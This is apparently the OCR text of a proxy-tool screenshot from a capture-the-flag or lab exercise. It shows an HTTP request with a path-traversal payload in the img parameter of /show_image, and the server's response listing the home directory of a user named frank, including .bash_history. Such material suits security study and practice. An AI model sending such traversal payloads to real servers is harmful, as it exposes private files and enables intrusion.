 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/frank HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 02 Apr 2023 00:38:31 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .local
12 .m2
13 .profile
14